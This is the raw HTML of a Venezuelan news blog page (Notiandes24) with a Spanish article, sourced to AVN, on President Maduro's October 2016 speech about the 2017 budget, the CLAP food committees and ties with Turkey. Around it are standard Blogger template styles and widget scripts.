18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #header-wrappers {
padding: 0;
}
body#layout #featured {
opacity: 1;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .tyard-ran .randoom {
min-height: inherit;
max-height: inherit;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .lowerbar {
width: 28.07%;
float: left;
}
body#layout .top-bar-social {
height: auto;
}
body#layout .headerleft {
width: 280px;
}
body#layout .headerright {
width: 440px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .FollowByEmail .widget-content:before, body#layout #ty_footer {
}
body#layout #creditos-plantillasplus{background: #ff3b00 !important;margin-top: 20px !important;}body#layout #creditos-plantillasplus h4{color: #fbff05 !important;}body#layout #creditos-plantillasplus .layout-title {font-size: 30px;font-weight: bold;color: #000;text-align: center;}
body#layout .creditos-plantillasplus a{font-size:20px;font-weight:800;background:#290236;color:#fff!important;padding:2px 5px;border-radius:5px}
body#layout #creditos-plantillasplus:after{content:"Original de plantillasplus.com";color:#e0e0e0;font-size:16px;margin-top:10px;display:block}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1005284912920829497&amp;zx=c1c691e7-8846-4d36-a749-fd38ac2a37b7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1005284912920829497&amp;zx=c1c691e7-8846-4d36-a749-fd38ac2a37b7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6591033467348730 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">

<div class='ticker-wrap'>
<div class='ticker-wrap-wrapper body-row'>
<h2 class='title'>Noticias</h2>
<div id='ticker'>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Redes Sociales'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='f' href='#' title='f'></a></li>
<li><a class='twitter' href='https://twitter.com/NOTIANDES24' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/NOTIANDES24/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@NOTIANDES24' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.notiandes24.com.ve/' style='display: block'><h1 style='display:none'></h1>
<img alt='NOTIANDES24' height='99px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEimfMevbd6R_Wo_OImppxvqBCmNd4wGw9qVFQ7OqJOQJ1tEAGt399QDgI5Tcge8xsPzJTtcKg6W02qnH2t_-4OZGFPzHVn2gapf9wZGD-QP-3_dg3psdkhPbcU1O_efdtC_MPHj5HutBAbBV-mFPRhI6k4-IimTexwJzbm_KYxSHoARwQfWOdK9uT12ssU=s280' style='display: block' width='280px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Seccion Publicitariio'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Manu Principal'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.notiandes24.com.ve/'>Inicio</a></li>
<li itemprop='name'><a href='https://www.notiandes24.com.ve/search/label/M%C3%A9rida?&max-results=7' itemprop='url'>Mérida</a></li>
<li itemprop='name'><a href='https://www.notiandes24.com.ve/search/label/Nacionales?&max-results=7' itemprop='url'>Nacionales</a></li>
<li itemprop='name'><a href='https://www.notiandes24.com.ve/search/label/Cultura?&max-results=7' itemprop='url'>Cultura</a></li>
<li itemprop='name'><a href='https://www.notiandes24.com.ve/search/label/Deportes?&max-results=7' itemprop='url'>Deportes</a></li>
<li itemprop='name'><a href='https://www.notiandes24.com.ve/p/contacto.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="navidad">
<img alt="Feliz navidad" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV6vojYZBy0hZlPVhOUlUnkNh0-igXUCgbd4BWqgDdsNsw5HBpJ_h2PfpQ6m5594CS0FR_XoTAx5iXpnLypcsg6SDIJPY8Y8n6LbcloZ0Uh4-1JOucnkDqBCe4QKtwtjkdqLiWv0lQ-k4/s1600/2.png" title="Feliz navidad" /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script style='text/javascript'>
function rssticker(t){for(var a=0;a<numeroposts;a++){entradas=t.feed.entry[a],titulosposts[a]=entradas.title.$t;for(var e=0;e<entradas.link.length;e++)if("alternate"==entradas.link[e].rel){enlaceposts[a]=entradas.link[e].href;break}}startrssticker()}function startrssticker(){postactual=-1,largoactual=0,enlaces=document.getElementById("enlace"),runticker()}function runticker(){var t;0==largoactual&&(postactual++,postactual%=numeroposts,titulo=titulosposts[postactual].replace(/&quot;/g,'"'),enlace=enlaceposts[postactual],enlaces.href=enlace),enlaces.innerHTML=titulo.substring(0,largoactual),largoactual!=titulo.length?(largoactual++,t=retardocaracter):(largoactual=0,t=retardopost),setTimeout("runticker()",t)}
var numeroposts = 05; //Entradas a mostrar
var retardocaracter = 30; //Cadencia entre caracteres
var retardopost = 4000; //Cadencia entre entradas
var titulosposts = new Array();
var enlaceposts = new Array();
var entradas = "";
</script>
<div class='rssticker'>
<span class="encabezado">LO ÚLTIMO</span>
<a id='enlace'></a>
<!-- Aqui la dirección del feed -->
<script src='http://www.notiandes24.com.ve/feeds/posts/default?alt=json-in-script&callback=rssticker' style='text/javascript'></script>
</div>
<style>
.rssticker{position:relative!important;width:100%;height:40px;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;margin:10px auto;color:#fff;background:#333;font-size:14px;font-family:Arial;line-height:40px;}
.encabezado{display:inline-block;margin:0 10px 0 0;padding:0 10px;line-height:40px;background:#cd2122;box-sizing:border-box;}
.rssticker a{color:#fff;text-decoration:none;}
.rssticker a:hover{text-decoration:none;color:#ccc;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxKT28E6JNugul7IThZKwTeWE27lT8fj98VQ55ZFk8bG9i-lLvWunu6EfvDvHJVAWqIzVXZDt9x7ZuiyhlEVrxOjls1wODQ192-XJNyUjNhN7SA96fWyncskg3yaXjB7hQJMS1JJ2jt2VM/s320/maduro41476304731.jpg' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.notiandes24.com.ve/search/label/Pol%C3%ADtica?&max-results=7' rel='tag'>Política</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6032521521283163929' itemprop='articleBody'>
<meta content='  Presidente Maduro: 2017 será un año de lucha, trabajo y prosperidad      ' name='twitter:description'/>
<div style="text-align: justify;">
<div style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Presidente Maduro: 2017 será un año de lucha, trabajo y prosperidad</b></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><br /></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxKT28E6JNugul7IThZKwTeWE27lT8fj98VQ55ZFk8bG9i-lLvWunu6EfvDvHJVAWqIzVXZDt9x7ZuiyhlEVrxOjls1wODQ192-XJNyUjNhN7SA96fWyncskg3yaXjB7hQJMS1JJ2jt2VM/s1600/maduro41476304731.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="161" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxKT28E6JNugul7IThZKwTeWE27lT8fj98VQ55ZFk8bG9i-lLvWunu6EfvDvHJVAWqIzVXZDt9x7ZuiyhlEVrxOjls1wODQ192-XJNyUjNhN7SA96fWyncskg3yaXjB7hQJMS1JJ2jt2VM/s320/maduro41476304731.jpg" width="320" /></a></div>
<a name="more"></a><div style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><br /></b></span></div>
</div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">El presidente de la República, Nicolás Maduro llamó este miércoles al poder popular a seguir trabajando junto al Gobierno Bolivariano para culminar este año en prosperidad y sentar las bases para que el 2017 sea un período de avance en lo económico y social.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"2017 será un año de avance, de luchas, será un año de felicidad, de trabajo de prosperidad, de superación definitiva de la guerra económica; un año de justicia, no perdamos el tiempo con esa gente (la derecha), dediquemos el tiempo necesario para el trabajo", expresó frente a los miles de venezolanos que este 12 de octubre marcharon hasta Plaza Venezuela para conmemorar el Día de la Resistencia Indígena.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">En transmisión conjunta de radio y televisión, el Jefe de Estado exhortó a seguir el plan trazado por la Revolución Bolivariana, que tiene como propósito "llenar de alegría, felicidad y amor el alma de la familia venezolana", para contrarrestar la estrategia planteada por sectores de la derecha, que consiste en "llenar de dolor y amargura nuestra patria".</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">En este sentido, recordó que la derecha nacional desde la Asamblea Nacional, violó la Constitución al desacatar las sentencias emanadas por el Tribunal Supremo de Justicia.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"La AN decidió tomar el camino del atajo, abandonó el camino de la Constitución y está frente al abismo (...) la derecha venezolana en su ambición desmedida, en su borrachera de poder, en sus divisiones, en su incapacidad moral y mental, echó por la borda el capital político que acumuló por la victoria circunstancial del 6 de diciembre", resaltó.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Presupuesto 2017</b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">El Mandatario anunció que el presupuesto se presentará ante la Sala Constitucional del Tribunal Supremo de Justicia (TSJ), debido al desacato de la AN.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Subrayó que este instrumento de planificación es resultado de consultas populares realizadas desde el pasado lunes, con el fin de recoger las necesidades reales del pueblo. "En una democracia como la nuestra eso se debate con el pueblo", expresó Maduro.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Del presupuesto depende que funcionen los liceos, las universidades, depende la construcción de viviendas para nuestro pueblo, depende Barrio Adentro 100% y el sistema de salud , depende las pensiones de nuestros viejitos", precisó.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Clap fortalecidos a partir de noviembre</b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">El jefe de Estado también llamó a reforzar el trabajo en los Comités Locales de Abastecimiento y Producción (Clap), para ampliar el alcance de estos mecanismos del poder popular.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Lo que resta para el mes de octubre, vamos a seguir trabajando con la Agenda Económica Bolivariana. La última semana de octubre arranca un programa especial de los Clap y debemos multiplicar por dos el número de familias atendidas".</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Asimismo, acotó que para construir el nuevo modelo económico y superar la guerra económica, es necesario la organización y la movilización del poder popular. "Vamos a cerrar un año de trabajo remontado la cuesta, ganando la batalla de la vida".</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Además, indicó que los Clap comenzarán un programa navideño para combatir la campaña de zozobra y desabastecimiento inducido por sectores de la derecha contra el pueblo venezolano.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Relaciones con Turquía</b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Durante su alocución, el Presidente venezolano enfatizó que Venezuela y Turquía fortalecerán sus relaciones bilaterales sobre la pase de la cooperación y el respeto, para el beneficio mutuo.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">"Ahora, vamos a desarrollar relaciones de carácter económico, financiero, energéticos, políticos, diplomático, sobre las bases de respeto, cooperación y la solidaridad", expresó el Mandatario Nacional, a propósito de su reunión con el presidente turco, Recep Tayyip Erdoğan en el marco de la edición número 23 del Congreso Mundial de Energía realizado en Estambul en la que ambos mandatarios acordaron la suscripción de cinco acuerdos de cooperación.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Explicó que dentro de de estos acuerdos, se prevé fortalecer la infraestructura de Petróleos de Venezuela (Pdvsa) para que se comiencen a desarrollar las actividades comerciales entre ambas naciones. Asimismo, se iniciarán alianzas con las empresas de construcción más importantes de Turquía, para la construcción de más viviendas en el país, a través de la Gran Misión Vivienda Venezuela.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Acotó que estas relaciones son "para el beneficio mutuo, para el desarrollo de nuestra patria, para traer tecnología, inversiones, para fortalecer el rumbo del siglo XXI, soberano e independiente, para construir la felicidad social, para vencer la guerra económica y abrir nuevos horizontes con nuevos países del mundo", subrayó Maduro.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">En su visita a Turquía el Primer Mandatario sostuvo encuentro con sus homólogos, Vladimir Putin, de Rusia y Ilham Aliyet., de Azerbaiyán.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><br /></b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>AVN&nbsp;</b></span></div>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html'>Leer Más <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='subscribe-box'>
<h4>Suscribirse via email</h4>
<div class='emailfield'>
<form action="https://feedburner.google.com/fb/a/mailverify" method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=templatesyard&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' onblur='if (this.value == "") {this.value = "Enter Email";}' onfocus='if (this.value == "Enter Email") {this.value = "";}' type='text' value='Correo Electronico'/>
<input name='uri' type='hidden' value='templatesyard'/>
<input name='loc' type='hidden' value='es_LA'/>
<input class='submitbutton' type='submit' value='Enviar'/>
</form>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Compartir:</h8>
<div class='share-art'>
<a class='fac-art' href="https://www.facebook.com/sharer.php?u=http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html&title=" onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href="https://twitter.com/share?url=http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html&title=" onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html&title=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href="https://pinterest.com/pin/create/button/?url=http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxKT28E6JNugul7IThZKwTeWE27lT8fj98VQ55ZFk8bG9i-lLvWunu6EfvDvHJVAWqIzVXZDt9x7ZuiyhlEVrxOjls1wODQ192-XJNyUjNhN7SA96fWyncskg3yaXjB7hQJMS1JJ2jt2VM/s320/maduro41476304731.jpg&description=  Presidente Maduro: 2017 será un año de lucha, trabajo y prosperidad      " onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html&title=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html' text=''></whatsapp>
<a class='wat-art' href='whatsapp://send?text= >> http://www.notiandes24.com.ve/2016/10/presidente-maduro-2017-sera-un-ano-de.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZwmXxS-QkRcK7Pks_dbmP9pqcarGWGkKECLAB4WDL4UGIrDc1sSdmOPKdMIDIzdqaiqlOlIK0MD9sqLxMXzF2DEryb-ax_q3cFKRlSLX3DL_h_FQJWWbG0S42pdz3ObM/s1600/favicon.ico' width='110'/>
<p>
<b>About Notiandes24 </b>
<br/>
<span></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.notiandes24.com.ve/2016/10/emotividaden-sesion-tras-homenaje-al.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.notiandes24.com.ve/2016/10/arribaron-al-pais-mas-de-260.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Política
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
